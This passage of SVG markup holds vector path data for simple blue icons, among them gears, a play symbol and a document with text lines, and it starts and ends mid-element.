45.7734H73.5969C73.0666 45.7734 72.637 46.2031 72.637 46.7333V67.7315C72.637 68.2617 73.0666 68.6914 73.5969 68.6914H94.595C95.1252 68.6914 95.5549 68.2617 95.5549 67.7315V46.7333C95.5549 46.2031 95.1252 45.7734 94.595 45.7734ZM94.979 67.7319C94.979 67.9434 94.8066 68.1158 94.595 68.1158H73.5969C73.3853 68.1158 73.2129 67.9434 73.2129 67.7319V46.7337C73.2129 46.5222 73.3853 46.3498 73.5969 46.3498H94.595C94.8066 46.3498 94.979 46.5222 94.979 46.7337V67.7319Z" fill="#68BFFF"></path><path d="M36.2186 56.7486L30.447 52.8526C30.3499 52.7873 30.2377 52.7539 30.1249 52.7539C30.0323 52.7539 29.9394 52.7762 29.8545 52.8211C29.6664 52.9209 29.5489 53.1167 29.5489 53.3298V61.1376C29.5489 61.3507 29.6668 61.5465 29.8549 61.6463C29.9398 61.6912 30.0323 61.7135 30.1249 61.7135C30.2381 61.7135 30.351 61.6801 30.4481 61.6144L36.2198 57.7027C36.378 57.5956 36.4728 57.4167 36.4724 57.2255C36.4724 57.0339 36.3772 56.8553 36.2186 56.7486ZM30.1249 61.1376V53.3298L35.8965 57.2258L30.1249 61.1376Z" fill="#68BFFF"></path><path d="M36.9983 55.6697L31.1549 51.7092C30.8354 51.4926 30.4657 51.3828 30.0948 51.3828C29.7918 51.3828 29.4877 51.4558 29.2097 51.6032C28.59 51.9315 28.2049 52.5715 28.2049 53.273V61.1944C28.2049 61.8959 28.59 62.5356 29.2094 62.8642C29.4881 63.0121 29.7922 63.085 30.0951 63.085C30.466 63.085 30.8358 62.9752 31.1549 62.7586L36.9987 58.7981C37.5182 58.4461 37.828 57.8613 37.828 57.2339C37.8276 56.6065 37.5178 56.0214 36.9983 55.6697ZM36.6754 58.3213L30.8316 62.2822C30.6127 62.4307 30.3581 62.5091 30.0955 62.5091C29.8824 62.5091 29.6693 62.4561 29.4797 62.3555C29.0489 62.127 28.7812 61.6824 28.7812 61.1948V53.273C28.7812 52.7854 29.0489 52.3408 29.48 52.1123C29.6693 52.0121 29.882 51.9587 30.0955 51.9587C30.3589 51.9587 30.6135 52.0371 30.8323 52.1857L36.6758 56.1462C37.0367 56.3907 37.2525 56.7974 37.2525 57.2335C37.2517 57.6701 37.0363 58.0767 36.6754 58.3213Z" fill="#68BFFF"></path><path d="M80.3106 50.375C79.2482 50.375 78.3835 51.2397 78.3835 52.3021C78.3835 53.3645 79.2478 54.2291 80.3106 54.2291C81.3734 54.2291 82.238 53.3649 82.238 52.3021C82.2376 51.2397 81.3734 50.375 80.3106 50.375ZM80.3106 53.6532C79.5657 53.6532 78.9594 53.0469 78.9594 52.3021C78.9594 51.5572 79.5653 50.9509 80.3106 50.9509C81.0558 50.9509 81.6621 51.5572 81.6621 52.3021C81.6617 53.0469 81.0554 53.6532 80.3106 53.6532Z" fill="#68BFFF"></path><path d="M80.3104 49.0312C78.507 49.0312 77.0395 50.4987 77.0395 52.3022C77.0395 54.1056 78.5066 55.5731 80.3104 55.5731C82.1142 55.5731 83.5817 54.106 83.5817 52.3022C83.5817 50.4983 82.1138 49.0312 80.3104 49.0312ZM80.3104 54.9971C78.8245 54.9971 77.6154 53.7885 77.6154 52.3022C77.6154 50.8163 78.8245 49.6072 80.3104 49.6072C81.7967 49.6072 83.0058 50.8163 83.0058 52.3022C83.0054 53.7881 81.7963 54.9971 80.3104 54.9971Z" fill="#68BFFF"></path><path d="M59.805 52.0078H53.0604C52.5302 52.0078 52.1005 52.4375 52.1005 52.9677C52.1005 53.4979 52.5302 53.9276 53.0604 53.9276H59.805C60.3352 53.9276 60.7649 53.4979 60.7649 52.9677C60.7649 52.4375 60.3348 52.0078 59.805 52.0078ZM59.805 53.3517H53.0604C52.8489 53.3517 52.6765 53.1793 52.6765 52.9677C52.6765 52.7561 52.8489 52.5837 53.0604 52.5837H59.805C60.0165 52.5837 60.1889 52.7561 60.1889 52.9677C60.1889 53.1793 60.0165 53.3517 59.805 53.3517Z" fill="#68BFFF"></path><path d="M63.4956 56.2695H53.0605C52.5303 56.2695 52.1006 56.6992 52.1006 57.2294C52.1006 57.7597 52.5303 58.1893 53.0605 58.1893H63.4956C64.0259 58.1893 64.4555 57.7597 64.4555 57.2294C64.4555 56.6992 64.0259 56.2695 63.4956 56.2695ZM63.4956 57.6134H53.0605C52.8489 57.6134 52.6765 57.441 52.6765 57.2294C52.6765 57.0179 52.8489 56.8455 53.0605 56.8455H63.4956C63.7072 56.8455 63.8796 57.0179 63.8796 57.2294C63.8796 57.441 63.7072 57.6134 63.4956 57.6134Z" fill="#68BFFF"></path><path d="M63.4956 60.5352H53.0605C52.5303 60.5352 52.1006 60.9648 52.1006 61.495C52.1006 62.0253 52.5303 62.4549 53.0605 62.4549H63.4956C64.0259 62.4549 64.4555 62.0253 64.4555 61.495C64.4555 60.9648 64.0259 60.5352 63.4956 60.5352ZM63.4956 61.879H53.0605C52.8489 61.879 52.6765 61.7066 52.6765 61.495C52.6765 61.2835 52.8489 61.1111 53.0605 61.1111H63.4956C63.7072 61.1111 63.8796 61.2835 63.8796 61.495C63.8796 61.7066 63.7072 61.879 63.4956 61.879Z" fill="#68BFFF"></path><path d="M68.782 24.9085C68.7817 24.9085 68.7813 24.9085 68.7809 24.9085L66.8926 24.4221L67.8844 22.7415C68.3432 21.9621 68.2165 20.9711 67.5772 20.3326L65.9354 18.6904C65.2961 18.0515 64.3059 17.9255 63.5257 18.3847L61.8463 19.3761L61.359 17.4863C61.1325 16.6113 60.3427 16 59.4385 16H57.1167C56.2129 16 55.4227 16.6113 55.1958 17.4874L54.7089 19.3761L53.0284 18.3844C52.2497 17.9259 51.2583 18.0522 50.6194 18.6911L48.9784 20.3326C48.3387 20.9715 48.212 21.9624 48.6712 22.743L49.6626 24.4224L47.7732 24.9093C46.8981 25.1358 46.2865 25.9256 46.2865 26.8298V29.1516C46.2865 30.0555 46.8981 30.8456 47.7743 31.0722L49.6626 31.5586L48.6705 33.2396C48.2124 34.019 48.3387 35.0096 48.978 35.6485L50.6194 37.2903C51.2583 37.9296 52.2493 38.0559 53.0295 37.5967L54.7089 36.6054L55.1962 38.4948C55.4227 39.3702 56.2125 39.9815 57.1167 39.9815H59.4385C60.3423 39.9815 61.1325 39.3702 61.3594 38.4936L61.8463 36.605L63.5269 37.5971C64.3059 38.0552 65.2965 37.9292 65.9358 37.2899L67.5772 35.6485C68.2165 35.0096 68.3428 34.0186 67.884 33.2381L66.8926 31.5586L68.782 31.0718C69.6571 30.8453 70.2687 30.0555 70.2687 29.1512V26.8295C70.2687 25.9249 69.6575 25.1351 68.782 24.9085ZM68.3489 29.1512C68.3489 29.1804 68.329 29.2058 68.3017 29.2131L65.1775 30.0182C64.8853 30.0935 64.6457 30.3016 64.5301 30.5803C64.4146 30.8591 64.4368 31.1758 64.59 31.4358L66.2295 34.2125C66.2445 34.2379 66.2403 34.2701 66.2199 34.2913L64.5789 35.9327C64.5578 35.9534 64.5259 35.958 64.5013 35.9434L61.723 34.3035C61.4635 34.15 61.1467 34.1277 60.8676 34.2433C60.5888 34.3584 60.3807 34.5984 60.3055 34.8906L59.5007 38.0141C59.493 38.0425 59.4677 38.0621 59.4385 38.0621H57.1167C57.0875 38.0621 57.0618 38.0425 57.0549 38.0149L56.2497 34.8906C56.1745 34.5984 55.9664 34.3588 55.6876 34.2433C55.5694 34.1945 55.4446 34.1703 55.3202 34.1703C55.1509 34.1703 54.9819 34.2152 54.8322 34.3035L52.055 35.943C52.0301 35.958 51.9974 35.9538 51.9767 35.9334L50.3353 34.2916C50.3146 34.2709 50.3107 34.2387 50.3249 34.2148L51.9648 31.4365C52.118 31.1766 52.1403 30.8598 52.0247 30.5811C51.9091 30.3023 51.6695 30.0939 51.3773 30.019L48.2543 29.2142C48.2258 29.2069 48.2059 29.1816 48.2059 29.1524V26.8306C48.2059 26.8014 48.2258 26.7757 48.2531 26.7688L51.3773 25.9636C51.6695 25.8884 51.9091 25.6803 52.0247 25.4015C52.1403 25.1228 52.118 24.806 51.9648 24.5461L50.3249 21.7689C50.3103 21.7436 50.3142 21.7117 50.3349 21.6906L51.9763 20.0488C51.9971 20.0281 52.0289 20.0242 52.0535 20.0384L54.8318 21.6783C55.091 21.8315 55.4077 21.8542 55.6872 21.7386C55.966 21.623 56.1741 21.3834 56.2494 21.0912L57.0541 17.9682C57.0618 17.9397 57.0872 17.9202 57.1163 17.9202H59.4381C59.4673 17.9202 59.493 17.9397 59.4999 17.967L60.3051 21.0912C60.3803 21.3834 60.5884 21.623 60.8672 21.7386C61.1467 21.8542 61.4631 21.8319 61.7226 21.6783L64.4998 20.0392C64.5255 20.0239 64.557 20.0281 64.5781 20.0488L66.2199 21.691C66.2406 21.7117 66.2441 21.7436 66.2299 21.7674L64.59 24.5457C64.4368 24.8056 64.4146 25.1224 64.5301 25.4011C64.6457 25.6799 64.8853 25.8884 65.1775 25.9633L68.3013 26.768C68.3294 26.7757 68.3489 26.8011 68.3489 26.8302V29.1512Z" fill="#0062C7"></path><path d="M58.2775 23.3594C55.7246 23.3594 53.6474 25.4366 53.6474 27.9895C53.6474 30.5424 55.7242 32.6196 58.2775 32.6196C60.8308 32.6196 62.9076 30.5424 62.9076 27.9895C62.9076 25.4366 60.8304 23.3594 58.2775 23.3594ZM58.2775 30.6998C56.7828 30.6998 55.5672 29.4838 55.5672 27.9895C55.5672 26.4951 56.7828 25.2792 58.2775 25.2792C59.7723 25.2792 60.9879 26.4951 60.9879 27.9895C60.9879 29.4838 59.7723 30.6998 58.2775 30.6998Z" fill="#0062C7"></path><path d="M68.7823 83.3929C68.7819 83.3929 68.7815 83.3929 68.7811 83.3929L66.8928 82.9064L67.8846 81.2259C68.3434 80.4464 68.2167 79.4555 67.5774 78.8169L65.9356 77.1748C65.2963 76.5359 64.3061 76.4095 63.5259 76.8691L61.8465 77.8605L61.3593 75.9707C61.1327 75.0956 60.3429 74.4844 59.4387 74.4844H57.1169C56.2131 74.4844 55.4229 75.0956 55.196 75.9718L54.7092 77.8605L53.0286 76.8687C52.2499 76.4103 51.2586 76.5366 50.6197 77.1755L48.9786 78.8169C48.339 79.4558 48.2123 80.4468 48.6715 81.2274L49.6628 82.9068L47.7734 83.3937C46.8984 83.6202 46.2867 84.41 46.2867 85.3142V87.636C46.2867 88.5398 46.898 89.3296 47.7745 89.5569L49.6628 90.0434L48.6707 91.724C48.2126 92.5034 48.339 93.494 48.9782 94.1329L50.6197 95.7747C51.2586 96.4144 52.2495 96.5403 53.0297 96.0811L54.7092 95.0897L55.1964 96.9792C55.4229 97.8546 56.2127 98.4659 57.1169 98.4659H59.4387C60.3426 98.4659 61.1327 97.8546 61.3597 96.978L61.8465 95.0897L63.5271 96.0815C64.3061 96.5395 65.2967 96.4136 65.936 95.7743L67.5774 94.1329C68.2167 93.494 68.343 92.503 67.8842 91.7224L66.8928 90.043L68.7827 89.5562C69.6577 89.3292 70.269 88.5395 70.269 87.6356V85.3138C70.269 84.4092 69.6577 83.6194 68.7823 83.3929ZM68.3492 87.6356C68.3492 87.6648 68.3292 87.6905 68.3019 87.6974L65.1777 88.5022C64.8855 88.5775 64.6459 88.7856 64.5304 89.0643C64.4148 89.3431 64.4371 89.6598 64.5903 89.9198L66.2297 92.6965C66.2447 92.7219 66.2405 92.7541 66.2201 92.7752L64.5791 94.4167C64.558 94.4374 64.5261 94.4416 64.5016 94.4274L61.7233 92.7875C61.4637 92.634 61.1469 92.6117 60.8678 92.7272C60.5891 92.8424 60.381 93.0824 60.3057 93.3746L59.5009 96.4981C59.4932 96.5265 59.4679 96.5461 59.4387 96.5461H57.1169C57.0878 96.5461 57.062 96.5265 57.0551 96.4988L56.25 93.3746C56.1747 93.0824 55.9666 92.8428 55.6879 92.7272C55.5696 92.6785 55.4448 92.6543 55.3204 92.6543C55.1511 92.6543 54.9822 92.6992 54.8324 92.7875L52.0553 94.427C52.0303 94.4416 51.9977 94.4378 51.9769 94.4174L50.3355 92.7756C50.3148 92.7549 50.311 92.7226 50.3252 92.6988L51.965 89.9205C52.1182 89.6606 52.1405 89.3438 52.0249 89.0651C51.9094 88.7863 51.6698 88.5778 51.3776 88.503L48.2549 87.6986C48.2261 87.6909 48.2061 87.6656 48.2061 87.6364V85.3146C48.2061 85.2854 48.2261 85.2597 48.2533 85.2528L51.3776 84.4476C51.6698 84.3724 51.9094 84.1643 52.0249 83.8855C52.1405 83.6068 52.1182 83.29 51.965 83.0301L50.3252 80.2529C50.3106 80.2276 50.3144 80.1957 50.3351 80.1746L51.9765 78.5328C51.9973 78.5121 52.0292 78.5082 52.0537 78.5224L54.832 80.1623C55.0912 80.3155 55.408 80.3378 55.6875 80.2226C55.9662 80.107 56.1743 79.8674 56.2496 79.5752L57.0544 76.4521C57.062 76.4237 57.0874 76.4042 57.1166 76.4042H59.4383C59.4675 76.4042 59.4932 76.4237 59.5002 76.451L60.3053 79.5752C60.3806 79.8674 60.5887 80.107 60.8674 80.2226C61.1469 80.3382 61.4633 80.3159 61.7229 80.1623L64.5 78.5232C64.5257 78.5078 64.5572 78.5125 64.5783 78.5328L66.2201 80.175C66.2409 80.1957 66.2443 80.2276 66.2301 80.2514L64.5903 83.0297C64.4371 83.2896 64.4148 83.6064 64.5304 83.8851C64.6459 84.1639 64.8855 84.3724 65.1777 84.4473L68.3008 85.252C68.3292 85.2593 68.3492 85.2847 68.3492 85.3142V87.6356Z" fill="#0062C7"></path><path d="M58.2779 81.8438C55.725 81.8438 53.6478 83.921 53.6478 86.4739C53.6478 89.0268 55.7246 91.104 58.2779 91.104C60.8312 91.104 62.908 89.0268 62.908 86.4739C62.908 83.921 60.8308 81.8438 58.2779 81.8438ZM58.2779 89.1842C56.7832 89.1842 55.5676 87.9682 55.5676 86.4739C55.5676 84.9791 56.7832 83.7635 58.2779 83.7635C59.7726 83.7635 60.9882 84.9795 60.9882 86.4739C60.9882 87.9682 59.7726 89.1842 58.2779 89.1842Z" fill="#0062C7"></path><path d="M68.4452 26.2104L65.3213 25.4057C65.2054 25.3757 65.1086 25.2916 65.0625 25.1807C65.0165 25.0697 65.0257 24.9418 65.0863 24.8386L66.7258 22.0614C66.8748 21.8103 66.8345 21.4905 66.6279 21.2835L64.9823 19.6375C64.8617 19.5189 64.7024 19.4536 64.5335 19.4536C64.4183 19.4536 64.3054 19.4847 64.2075 19.5427L61.4296 21.1822C61.3708 21.2171 61.3036 21.2351 61.2353 21.2351C61.1846 21.2351 61.1351 21.2252 61.0882 21.206C60.9773 21.1599 60.8932 21.0631 60.8632 20.9472L60.0577 17.8206C59.984 17.54 59.7294 17.3438 59.4387 17.3438H57.117C56.8267 17.3438 56.5721 17.5396 56.4969 17.8241L55.6921 20.9472C55.6622 21.0635 55.5781 21.1603 55.4679 21.206C55.4207 21.2255 55.3711 21.2355 55.3201 21.2355C55.2517 21.2355 55.1845 21.2171 55.1254 21.1822L52.3417 19.5392C52.245 19.4835 52.1344 19.454 52.0226 19.454C51.8518 19.454 51.6909 19.5204 51.57 19.6413L49.9286 21.2831C49.7239 21.4878 49.6821 21.8061 49.8299 22.0614L51.4694 24.8386C51.5304 24.9418 51.5392 25.0697 51.4932 25.1807C51.4471 25.2916 51.3503 25.3757 51.2344 25.4057L48.109 26.2112C47.8275 26.2845 47.631 26.5391 47.631 26.8305V29.1523C47.631 29.4445 47.8287 29.6994 48.1117 29.772L51.2348 30.5768C51.3507 30.6067 51.4475 30.6908 51.4936 30.8018C51.5396 30.9127 51.5304 31.0406 51.4698 31.1439L49.8303 33.921C49.6821 34.171 49.7216 34.49 49.9286 34.6989L51.5719 36.3426C51.6924 36.4624 51.8529 36.5281 52.023 36.5281C52.1374 36.5281 52.2499 36.4974 52.3486 36.4394L55.1265 34.7999C55.1853 34.7653 55.2525 34.7469 55.3212 34.7469C55.3719 34.7469 55.4214 34.7569 55.4683 34.7761C55.5788 34.8218 55.6629 34.9185 55.6929 35.0349L56.4984 38.1607C56.5718 38.4421 56.8263 38.6387 57.1177 38.6387H59.4395C59.7298 38.6387 59.9844 38.4429 60.0596 38.1584L60.8644 35.0353C60.8943 34.9189 60.9784 34.8222 61.0894 34.7761C61.1362 34.7565 61.1857 34.7469 61.2364 34.7469C61.3048 34.7469 61.372 34.7653 61.4315 34.8003L64.2125 36.4417C64.31 36.4985 64.421 36.5285 64.5338 36.5285C64.7032 36.5285 64.8629 36.4632 64.9877 36.3407L66.6325 34.6958C66.8353 34.4893 66.8744 34.171 66.7274 33.921L65.0879 31.1443C65.0268 31.041 65.018 30.9131 65.0641 30.8022C65.1102 30.6912 65.2069 30.6071 65.3229 30.5772L68.4483 29.7716C68.7297 29.6983 68.9263 29.4437 68.9263 29.1527V26.8309C68.9247 26.5406 68.7297 26.2865 68.4452 26.2104ZM68.3488 29.1523C68.3488 29.1815 68.3288 29.2068 68.3016 29.2141L65.1773 30.0193C64.8852 30.0945 64.6456 30.3026 64.53 30.5814C64.4144 30.8601 64.4367 31.1769 64.5899 31.4368L66.2294 34.2136C66.2444 34.2389 66.2401 34.2712 66.2198 34.2923L64.5788 35.9337C64.5661 35.9464 64.5492 35.9529 64.5323 35.9529C64.5215 35.9529 64.5108 35.9502 64.5012 35.9445L61.7229 34.3046C61.5732 34.2159 61.4046 34.1714 61.2353 34.1714C61.1109 34.1714 60.9857 34.1956 60.8678 34.2447C60.5891 34.3599 60.381 34.5999 60.3057 34.892L59.5009 38.0155C59.4933 38.0439 59.4679 38.0635 59.4387 38.0635H57.117C57.0878 38.0635 57.0621 38.0439 57.0552 38.0163L56.25 34.892C56.1747 34.5999 55.9666 34.3603 55.6879 34.2447C55.5696 34.1959 55.4448 34.1717 55.3204 34.1717C55.1511 34.1717 54.9822 34.2167 54.8324 34.305L52.0553 35.9445C52.0453 35.9506 52.0338 35.9533 52.0226 35.9533C52.0058 35.9533 51.9892 35.9468 51.977 35.9349L50.3355 34.2931C50.3148 34.2723 50.311 34.2401 50.3252 34.2163L51.9651 31.438C52.1183 31.178 52.1405 30.8613 52.0249 30.5825C51.9094 30.3038 51.6698 30.0953 51.3776 30.0204L48.2545 29.2157C48.2261 29.2084 48.2061 29.183 48.2061 29.1538V26.8321C48.2061 26.8029 48.2261 26.7772 48.2534 26.7702L51.3776 25.9651C51.6698 25.8898 51.9094 25.6817 52.0249 25.403C52.1405 25.1242 52.1183 24.8075 51.9651 24.5475L50.3252 21.7704C50.3106 21.745 50.3144 21.7132 50.3352 21.692L51.9766 20.0503C51.9889 20.038 52.0054 20.0314 52.0219 20.0314C52.033 20.0314 52.0438 20.0341 52.0537 20.0399L54.832 21.6798C54.9814 21.7681 55.15 21.813 55.3197 21.813C55.4441 21.813 55.5692 21.7888 55.6875 21.74C55.9663 21.6245 56.1744 21.3849 56.2496 21.0927L57.0544 17.9696C57.0621 17.9412 57.0874 17.9216 57.1166 17.9216H59.4384C59.4675 17.9216 59.4933 17.9412 59.5002 17.9684L60.3053 21.0927C60.3806 21.3849 60.5887 21.6245 60.8674 21.74C60.9857 21.7892 61.1109 21.8134 61.2353 21.8134C61.4046 21.8134 61.5732 21.7685 61.7229 21.6801L64.5 20.041C64.5104 20.0349 64.5219 20.0318 64.5331 20.0318C64.5496 20.0318 64.5657 20.0383 64.5784 20.0506L66.2202 21.6928C66.2409 21.7135 66.2444 21.7454 66.2302 21.7692L64.5903 24.5475C64.4371 24.8075 64.4148 25.1242 64.5304 25.403C64.646 25.6817 64.8855 25.8902 65.1777 25.9651L68.3016 26.7699C68.3296 26.7775 68.3492 26.8029 68.3492 26.8321V29.1523H68.3488Z" fill="#0062C7"></path><path d="M68.7821 24.9085H68.7809L66.8926 24.4221L67.8844 22.7415C68.3432 21.9621 68.2165 20.9711 67.5772 20.3326L65.9354 18.6904C65.5534 18.3083 65.0458 18.1098 64.5328 18.1098C64.1877 18.1098 63.8394 18.1997 63.5257 18.3847L61.8463 19.3761L61.3591 17.4863C61.1325 16.6113 60.3427 16 59.4385 16H57.1167C56.2129 16 55.4227 16.6113 55.1958 17.4874L54.709 19.3761L53.0284 18.3844C52.7155 18.2001 52.368 18.1102 52.0228 18.1102C51.5095 18.1102 51.0011 18.3091 50.6191 18.6911L48.978 20.3326C48.3384 20.9715 48.2117 21.9624 48.6709 22.743L49.6623 24.4224L47.7728 24.9093C46.8978 25.1358 46.2861 25.9256 46.2861 26.8298V29.1516C46.2861 30.0555 46.8978 30.8456 47.774 31.0722L49.6623 31.5586L48.6701 33.2396C48.2121 34.019 48.3384 35.0096 48.9777 35.6485L50.6191 37.2903C51.0011 37.6724 51.5087 37.8713 52.022 37.8713C52.3672 37.8713 52.7155 37.7814 53.0292 37.5967L54.7086 36.6054L55.1958 38.4948C55.4224 39.3702 56.2121 39.9815 57.1164 39.9815H59.4381C60.342 39.9815 61.1322 39.3702 61.3591 38.4936L61.8459 36.605L63.5265 37.5971C63.8398 37.781 64.1869 37.8709 64.5321 37.8709C65.0454 37.8709 65.5534 37.672 65.9358 37.2899L67.5772 35.6485C68.2165 35.0096 68.3428 34.0186 67.884 33.2381L66.8926 31.5586L68.7821 31.0718C69.6571 30.8453 70.2688 30.0555 70.2688 29.1512V26.8295C70.2688 25.9249 69.6575 25.1351 68.7821 24.9085ZM69.6928 29.1512C69.6928 29.7928 69.259 30.3534 68.6385 30.5139L66.749 31.0008C66.5736 31.0461 66.43 31.1708 66.3605 31.3383C66.291 31.5057 66.3044 31.6957 66.3966 31.8516L67.3876 33.5303C67.7131 34.0843 67.6241 34.7881 67.1702 35.2419L65.5288 36.8833C65.2627 37.1494 64.9091 37.2957 64.5325 37.2957C64.2821 37.2957 64.0352 37.2285 63.8198 37.1018L62.1393 36.1097C62.0494 36.0567 61.9481 36.0298 61.8463 36.0298C61.7718 36.0298 61.697 36.0444 61.6259 36.0736C61.4585 36.1427 61.3337 36.2867 61.2884 36.4621L60.802 38.35C60.6411 38.9717 60.0805 39.4059 59.4385 39.4059H57.1167C56.4752 39.4059 55.9146 38.9721 55.7541 38.3512L55.2668 36.4618C55.2215 36.2867 55.0968 36.1427 54.9294 36.0736C54.8587 36.0444 54.7838 36.0298 54.709 36.0298C54.6072 36.0298 54.5059 36.0567 54.416 36.1097L52.7374 37.1007C52.5204 37.2281 52.2732 37.2957 52.0224 37.2957C51.6458 37.2957 51.2921 37.1494 51.0264 36.8833L49.3847 35.2415C48.9308 34.7881 48.8414 34.0855 49.1662 33.5329L50.1583 31.852C50.2505 31.6961 50.2635 31.506 50.1944 31.339C50.1253 31.1716 49.9813 31.0468 49.8059 31.0015L47.9183 30.5151C47.2963 30.3542 46.8621 29.7936 46.8621 29.152V26.8302C46.8621 26.1886 47.2959 25.6281 47.9164 25.4672L49.8059 24.9803C49.9809 24.935 50.1249 24.8102 50.1944 24.6428C50.2639 24.4754 50.2505 24.2854 50.1583 24.1295L49.1673 22.4508C48.8414 21.8968 48.9308 21.1934 49.3854 20.7395L51.0264 19.0981C51.2921 18.8324 51.6462 18.6858 52.0228 18.6858C52.2732 18.6858 52.52 18.753 52.7354 18.88L54.416 19.8718C54.5059 19.9248 54.6072 19.9517 54.709 19.9517C54.7835 19.9517 54.8587 19.9371 54.9294 19.9079C55.0964 19.8388 55.2215 19.6948 55.2668 19.5193L55.7533 17.6314C55.9142 17.0098 56.4748 16.5755 57.1167 16.5755H59.4385C60.0805 16.5755 60.6407 17.0094 60.8012 17.6295L61.2884 19.5193C61.3337 19.6944 61.4585 19.8384 61.6259 19.9075C61.6966 19.9367 61.7714 19.9513 61.8463 19.9513C61.9481 19.9513 62.049 19.9244 62.1393 19.8714L63.8179 18.8804C64.0349 18.7526 64.2821 18.6854 64.5332 18.6854C64.9095 18.6854 65.2631 18.8317 65.5284 19.097L67.1706 20.7395C67.6245 21.193 67.7139 21.8956 67.3887 22.4481L66.3969 24.1287C66.3048 24.2846 66.2917 24.4747 66.3609 24.6417C66.43 24.8087 66.574 24.9339 66.749 24.9788L68.6373 25.4653C68.64 25.466 68.6431 25.4668 68.6458 25.4672C69.2628 25.6308 69.6928 26.1894 69.6928 26.8283V29.1512Z" fill="#0062C7"></path><path d="M58.2771 24.7031C56.4653 24.7031 54.9909 26.1771 54.9909 27.9894C54.9909 29.8013 56.4649 31.2757 58.2771 31.2757C60.0894 31.2757 61.5634 29.8013 61.5634 27.9894C61.5634 26.1775 60.089 24.7031 58.2771 24.7031ZM58.2771 30.6997C56.7824 30.6997 55.5668 29.4838 55.5668 27.9894C55.5668 26.495 56.7824 25.2791 58.2771 25.2791C59.7719 25.2791 60.9875 26.495 60.9875 27.9894C60.9875 29.4838 59.7719 30.6997 58.2771 30.6997Z" fill="#0062C7"></path><path d="M58.2772 23.3594C55.7242 23.3594 53.647 25.4366 53.647 27.9895C53.647 30.5424 55.7239 32.6196 58.2772 32.6196C60.8305 32.6196 62.9073 30.5424 62.9073 27.9895C62.9073 25.4366 60.8301 23.3594 58.2772 23.3594ZM58.2772 32.0437C56.0418 32.0437 54.223 30.2249 54.223 27.9895C54.223 25.7541 56.0418 23.9353 58.2772 23.9353C60.5126 23.9353 62.3314 25.7541 62.3314 27.9895C62.3314 30.2249 60.5126 32.0437 58.2772 32.0437Z" fill="#0062C7"></path><path d="M68.7818 83.3929H68.7806L66.8923 82.9064L67.8841 81.2259C68.3429 80.4464 68.2162 79.4555 67.5769 78.8169L65.9351 77.1748C65.5531 76.7931 65.0455 76.5942 64.5322 76.5942C64.187 76.5942 63.8391 76.6841 63.525 76.8691L61.8456 77.8605L61.3584 75.9707C61.1319 75.0956 60.3421 74.4844 59.4378 74.4844H57.1161C56.2122 74.4844 55.4221 75.0956 55.1951 75.9718L54.7083 77.8605L53.0277 76.8687C52.7148 76.6844 52.3673 76.5946 52.0221 76.5946C51.5088 76.5946 51.0004 76.7935 50.6184 77.1755L48.9774 78.8169C48.3377 79.4558 48.211 80.4468 48.6702 81.2274L49.6616 82.9068L47.7721 83.3937C46.8971 83.6202 46.2854 84.41 46.2854 85.3142V87.636C46.2854 88.5398 46.8967 89.3296 47.7733 89.5569L49.6616 90.0434L48.6694 91.724C48.2114 92.5034 48.3377 93.494 48.977 94.1329L50.6184 95.7747C51.0004 96.1571 51.508 96.3556 52.0214 96.3556C52.3669 96.3556 52.7148 96.2658 53.0285 96.0811L54.7079 95.0897L55.1951 96.9792C55.4217 97.8546 56.2115 98.4659 57.1157 98.4659H59.4375C60.3413 98.4659 61.1315 97.8546 61.3584 96.978L61.8452 95.0897L63.5258 96.0815C63.8391 96.2654 64.1862 96.3552 64.5314 96.3552C65.0447 96.3552 65.5527 96.1564 65.9351 95.7743L67.5765 94.1329C68.2158 93.494 68.3422 92.503 67.8833 91.7224L66.892 90.043L68.7818 89.5562C69.6568 89.3292 70.2681 88.5395 70.2681 87.6356V85.3138C70.2685 84.4092 69.6572 83.6194 68.7818 83.3929ZM69.6925 87.6356C69.6925 88.2768 69.2587 88.8374 68.6386 88.9983L66.7487 89.4851C66.5733 89.5304 66.4297 89.6552 66.3602 89.8226C66.2907 89.99 66.3041 90.1801 66.3963 90.336L67.3873 92.0142C67.7128 92.5683 67.6238 93.2721 67.1699 93.7259L65.5285 95.3673C65.2624 95.6334 64.9088 95.7797 64.5322 95.7797C64.2818 95.7797 64.0349 95.7125 63.8195 95.5858L62.139 94.594C62.0491 94.5411 61.9478 94.5142 61.846 94.5142C61.7715 94.5142 61.6963 94.5288 61.6256 94.558C61.4582 94.6271 61.3334 94.771 61.2881 94.9465L60.8017 96.8344C60.6408 97.456 60.0802 97.8903 59.4382 97.8903H57.1164C56.4749 97.8903 55.9143 97.4564 55.7538 96.8356L55.2665 94.9461C55.2212 94.771 55.0965 94.6271 54.9291 94.558C54.8584 94.5288 54.7835 94.5142 54.7087 94.5142C54.6069 94.5142 54.5059 94.5411 54.4161 94.594L52.7374 95.585C52.5205 95.7125 52.2732 95.7801 52.0221 95.7801C51.6458 95.7801 51.2922 95.6338 51.0265 95.3677L49.3847 93.7259C48.9309 93.2725 48.8414 92.5698 49.1663 92.0173L50.1584 90.3367C50.2506 90.1809 50.2636 89.9908 50.1945 89.8234C50.1254 89.656 49.9814 89.5312 49.8059 89.4859L47.9184 88.9998C47.2964 88.8386 46.8618 88.278 46.8618 87.6364V85.3146C46.8618 84.673 47.2956 84.1124 47.9161 83.9516L49.8055 83.4647C49.9806 83.4194 50.1246 83.2946 50.1941 83.1272C50.2636 82.9598 50.2502 82.7698 50.158 82.6139L49.167 80.9352C48.8411 80.3812 48.9305 79.6778 49.3851 79.2239L51.0261 77.5825C51.2918 77.3168 51.6458 77.1701 52.0225 77.1701C52.2728 77.1701 52.5197 77.2373 52.7351 77.3644L54.4157 78.3562C54.5055 78.4092 54.6069 78.436 54.7087 78.436C54.7831 78.436 54.8584 78.4215 54.9291 78.3923C55.0961 78.3232 55.2212 78.1792 55.2665 78.0037L55.753 76.1158C55.9139 75.4942 56.4745 75.0599 57.1164 75.0599H59.4382C60.0802 75.0599 60.6404 75.4938 60.8009 76.1139L61.2881 78.0037C61.3334 78.1788 61.4582 78.3228 61.6256 78.3919C61.6963 78.4211 61.7711 78.4357 61.846 78.4357C61.9478 78.4357 62.0487 78.4088 62.139 78.3558L63.818 77.3648C64.0349 77.237 64.2822 77.1698 64.5329 77.1698C64.9092 77.1698 65.2628 77.316 65.5285 77.5817L67.1707 79.2243C67.6245 79.6778 67.714 80.3804 67.3888 80.9329L66.397 82.6135C66.3049 82.7694 66.2918 82.9594 66.3609 83.1264C66.43 83.2935 66.574 83.4186 66.7491 83.4636L68.6374 83.95C68.6401 83.9508 68.6432 83.9516 68.6459 83.9519C69.2629 84.1155 69.6929 84.6742 69.6929 85.3131V87.6356H69.6925Z" fill="#0062C7"></path><path d="M68.4443 